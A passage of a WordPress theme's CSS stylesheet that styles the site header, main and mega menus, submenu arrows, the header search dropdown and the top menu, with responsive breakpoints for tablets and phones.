    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-12 .td-a-rec-id-header img,
  .td-header-style-12 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-12 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-12 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-12 .td-header-menu-wrap-full {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=0);
  }
  .td-header-style-12 .sf-menu > .current-menu-item > a,
  .td-header-style-12 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-12 .sf-menu > .current-category-ancestor > a,
  .td-header-style-12 .sf-menu > li > a:hover,
  .td-header-style-12 .sf-menu > .sfHover > a {
    background-color: rgba(0, 0, 0, 0.3) !important;
  }
  .td-header-style-12 .td-affix {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap .td-header-main-menu {
    background-color: transparent;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
      padding: 0 13px;
    }
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
      padding-right: 28px;
    }
  }
  .td-header-style-12 .td-mega-menu ul {
    border-top: none;
  }
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-12,
  .td_category_template_5 .td-header-style-12 {
    border-bottom: 1px solid #f2f2f2;
  }
  /*  ----------------------------------------------------------------------------
      main menu
  */
  .td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
  }
  @media (max-width: 767px) {
    .td-header-main-menu {
      padding-right: 64px;
      padding-left: 2px;
    }
  }
  /*  ----------------------------------------------------------------------------
      SF menu
  */
  .sf-menu,
  .sf-menu ul,
  .sf-menu li {
    margin: 0;
    list-style: none;
  }
  /* responsive phone */
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
    }
  }
  .sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
  }
  .sf-menu ul li {
    width: 100%;
  }
  .sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
  }
  .sf-menu li {
    float: left;
    position: relative;
  }
  .sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
  }
  .sf-menu li .td-only-icon {
    margin-right: 0;
  }
  .sf-menu .td-menu-item > a {
    display: block;
    position: relative;
  }
  .sf-menu li:hover ul,
  .sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
  }
  ul.sf-menu li:hover li ul,
  ul.sf-menu li.sfHover li ul {
    top: -999em;
  }
  ul.sf-menu li li:hover ul,
  ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
  }
  ul.sf-menu li li:hover li ul,
  ul.sf-menu li li.sfHover li ul {
    top: -999em;
  }
  .sf-menu .current-menu-ancestor,
  .sf-menu .current-category-ancestor,
  .sf-menu .current-menu-item {
    z-index: 0;
  }
  /*  ----------------------------------------------------------------------------
      All the links
  */
  /* remove the down arrow on links with  (icons menus) */
  .td-no-down-arrow > a .sf-sub-indicator {
    display: none;
  }
  .sf-menu > li > a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu > li > a {
      padding: 0 9px;
      font-size: 11px;
    }
  }
  /* menu icons */
  .sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
  }
  .sf-menu .sub-menu .menu_icon {
    top: 0;
  }
  .sf-menu .menu_hidden {
    display: none !important;
  }
  /* hover and current menu */
  .sf-menu > .current-menu-item > a,
  .sf-menu > .current-menu-ancestor > a,
  .sf-menu > .current-category-ancestor > a,
  .sf-menu > li > a:hover,
  .sf-menu > .sfHover > a {
    background-color: transparent;
    z-index: 999;
  }
  .td-affix {
    /* hover and current menu */
  }
  .td-affix .sf-menu > .current-menu-item > a,
  .td-affix .sf-menu > .current-menu-ancestor > a,
  .td-affix .sf-menu > .current-category-ancestor > a,
  .td-affix .sf-menu > li > a:hover,
  .td-affix .sf-menu > .sfHover > a {
    background-color: transparent;
  }
  /* Bottom border on Main Menu */
  .sf-menu > li > a:after {
    background-color: transparent;
    content: "";
    width: 100%;
    height: 4px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  /* hover and current menu border */
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after {
    background-color: #4db2ec;
  }
  #td-header-menu {
    min-height: 48px;
  }
  /*  ----------------------------------------------------------------------------
      submenu
  */
  .td-normal-menu ul {
    box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);
  }
  .sf-menu ul {
    background-color: #fff;
  }
  .sf-menu ul .td-menu-item > a {
    padding: 7px 14px 8px 14px;
    font-size: 13px;
    color: #111;
  }
  .sf-menu ul .td-menu-item > a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item > a {
      padding: 5px 12px 6px 12px;
      font-size: 11px;
    }
  }
  .sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 9px;
  }
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a {
    color: #fff;
    background-color: #4db2ec;
  }
  .sf-menu li:hover,
  .sf-menu li.sfHover,
  .sf-menu a:focus,
  .sf-menu a:hover,
  .sf-menu a:active {
    outline: 0;
  }
  /*  ----------------------------------------------------------------------------
      arrows
  */
  .sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
      padding-left: 6px;
    }
  }
  .sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
  }
  .sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -9px;
    line-height: 19px;
  }
  .sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #222;
    color: #fff;
    border-radius: 2px;
    padding: 0 4px 1px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
  }
  .td-menu-badge {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-menu-badge {
      display: none;
    }
  }
  .sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
      padding-right: 22px;
    }
  }
  /* arrow for all items in the menues */
  a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
  }
  /* arrow for all items in the menues AT FIRST LEVEL*/
  ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
    content: '\e806' !important;
  }
  /*  ----------------------------------------------------------------------------
      Mega Menu
  */
  .td-mega-menu {
    position: static !important;
  }
  .td-mega-menu ul {
    position: absolute;
    width: 1114px !important;
    height: auto;
    left: -23px !important;
    display: none;
    border: 1px solid #eaeaea;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu ul {
      width: 1024px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu ul {
      width: 786px !important;
    }
  }
  .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin-left: 22px;
    margin-bottom: 22px;
  }
  /*
  
    page in mega menu mega-menu-page
  
    */
  .td-mega-menu-page .td-mega-grid {
    padding: 22px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 21px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-menu-page .td-mega-grid {
      padding: 22px;
    }
  }
  .td-mega-menu-page .td-mega-grid .td_block_wrap {
    padding-bottom: 26px;
  }
  .td-mega-menu-page .wpb_content_element {
    clear: both;
  }
  .td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element .widgettitle:after {
    width: 1200px;
  }
  .td-mega-menu-page .wpb_content_element ul {
    display: inline-block !important;
    position: relative !important;
    width: 100% !important;
    border: none !important;
    left: 0 !important;
    top: 0 !important;
    margin-left: 0 !important;
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .td-mega-menu-page .wpb_content_element ul li {
    webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    float: none !important;
    width: auto !important;
    line-height: 30px !important;
    margin-left: 0;
    padding: 0 !important;
    list-style-type: disc !important;
    list-style-position: inside;
  }
  .td-mega-menu-page .wpb_content_element ul li ul {
    opacity: 1 !important;
    margin-top: 4px !important;
    margin-left: 21px !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li ul li:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a {
    background-color: transparent !important;
    line-height: 26px !important;
    padding: 0 !important;
    margin: 0 !important;
    color: #222222 !important;
  }
  .td-mega-menu-page .wpb_content_element ul li a i {
    display: none;
  }
  .td-mega-menu-page .wpb_content_element ul li a:hover {
    background-color: transparent !important;
    color: #4db2ec !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li {
    padding: 5px 0 !important;
    border-top: 1px dashed #EDEDED;
    list-style-type: none !important;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:first-child {
    border: none;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li:last-child {
    border-bottom: 1px dashed #EDEDED;
  }
  .td-mega-menu-page .vc_wp_custommenu ul li li {
    border-top: 1px dashed #EDEDED !important;
  }
  /*
  
    end fix mega menu with page
  
  */
  .td_block_mega_menu {
    display: table;
    width: 100%;
    padding-bottom: 0 !important;
  }
  .td_mega_menu_sub_cats {
    width: 218px;
    max-width: 218px;
    text-align: right;
    display: table-cell;
    height: 100%;
    vertical-align: top;
    padding-top: 22px;
    background-color: #fafafa;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats {
      width: 200px;
      max-width: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats {
      width: 152px;
      max-width: 152px;
    }
  }
  .td_mega_menu_sub_cats:after {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #eaeaea;
  }
  .td_mega_menu_sub_cats a {
    display: block;
    font-size: 13px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_mega_menu_sub_cats a {
      padding: 4px 22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_mega_menu_sub_cats a {
      font-size: 11px;
      padding: 3px 22px;
    }
  }
  .td_mega_menu_sub_cats .cur-sub-cat {
    background-color: #fff;
    color: #4db2ec;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
  }
  .td_mega_menu_sub_cats .cur-sub-cat:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #fff;
    z-index: 1;
  }
  .block-mega-child-cats {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 252px;
    -webkit-overflow-scrolling: touch;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .block-mega-child-cats {
      max-height: 238px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .block-mega-child-cats {
      max-height: 224px;
    }
  }
  .td-mega-row {
    display: table-cell;
    padding: 22px 0 16px 0;
  }
  .td-mega-span {
    width: 196px;
    min-height: 202px;
    float: left;
    margin-left: 22px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span {
      width: 178px;
      min-height: 189px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span {
      width: 130px;
      min-height: 176px;
    }
  }
  .td-mega-span .td-module-thumb {
    position: relative;
    margin-bottom: 0;
  }
  .td-mega-span .entry-thumb {
    min-height: 135px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-mega-span .entry-thumb {
      min-height: 122px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-mega-span .entry-thumb {
      min-height: 89px;
    }
  }
  .td-mega-span h3 {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    margin: 7px 0 0;
    line-height: 20px;
  }
  .td-mega-span h3 a {
    color: #333;
    display: block;
    -webkit-transition: color 0.4s;
    -moz-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s;
  }
  .td-mega-span h3 a:hover {
    color: #4db2ec;
  }
  .td_mod_mega_menu:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Search
  */
  #td-top-search {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-top-search {
      top: 0;
      margin-top: 0;
    }
  }
  #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #e1e1e1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-header-search {
      width: 91%;
      font-size: 16px;
    }
  }
  .header-search-wrap {
    /* search toggle button */
    /* the search drop down */
    /* hack to show the link on all the module */
    /* this class is added by the js to open the menu - will be used for animation */
  }
  .header-search-wrap #td-header-search-button,
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    position: relative;
  }
  .header-search-wrap #td-header-search-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button {
      display: none;
    }
  }
  .header-search-wrap #td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap #td-header-search-button-mob {
      display: block;
    }
  }
  .header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    height: 48px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
      height: 54px;
      width: 54px;
      line-height: 54px;
      font-size: 22px;
      margin-right: 2px;
    }
  }
  .header-search-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    z-index: 999;
    display: none;
    right: 0;
    border-radius: 0;
    border: none;
    width: 342px;
    background: #fff;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    /* responsive portrait phone */
    /* search form */
    /* triangle top */
  }
  @media (max-width: 767px) {
    .header-search-wrap .td-drop-down-search {
      width: 100%;
    }
  }
  .header-search-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .header-search-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
  }
  .header-search-wrap .td-drop-down-search:before {
    position: absolute;
    top: -10px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
  }
  .header-search-wrap .td-drop-down-search:after {
    position: absolute;
    top: -4px;
    display: block;
    content: '';
    width: 100%;
    height: 4px;
    background-color: #4db2ec;
  }
  .header-search-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
  }
  .header-search-wrap .td-post-category {
    z-index: 2;
    position: relative;
  }
  .header-search-wrap .td-drop-down-search-open {
    display: block;
  }
  .header-search-wrap .td-search-form {
    margin: 20px;
  }
  .header-search-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
  }
  .header-search-wrap .result-msg a {
    color: #222;
    display: block;
  }
  .header-search-wrap .result-msg a:hover {
    color: #4db2ec;
  }
  .header-search-wrap .td-aj-search-results {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
  }
  .header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
  }
  .header-search-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
  }
  .header-search-wrap .td_module_mx2 {
    padding-bottom: 0;
  }
  .header-search-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
  }
  .header-search-wrap .meta-info {
    line-height: 14px;
  }
  .header-search-wrap .td-aj-cur-element {
    background-color: #f0f0f0;
  }
  .td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
  }
  .td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
  }
  .td-demo-menuitem-hide {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      top-menu grid
  */
  .td-header-top-menu {
    color: #fff;
    font-size: 11px;
  }
  .td-header-top-menu .fa {
    text-align: center;
    min-width: 13px !important;
    margin-right: 3px;
  }
  .td-header-top-menu a {
    color: #fff;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-top-menu {
      overflow: visible;
    }
  }
  /* left menu side */
  .td-header-sp-top-menu {
    line-height: 24px;
    padding: 2px 0 !important;
    z-index: 1000;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-menu {
      display: none !important;
    }
  }
  .td-header-sp-top-menu .td_ul_logout {
    margin-right: 16px;
  }
  /* right widget side */
  .td-header-sp-top-widget {
    text-align: right;
    padding: 2px 0 !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-top-widget {
      width: 100%;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      top-menu data time
  */
  .td_data_time {
    display: inline-block;
    margin-right: 32px;
  }
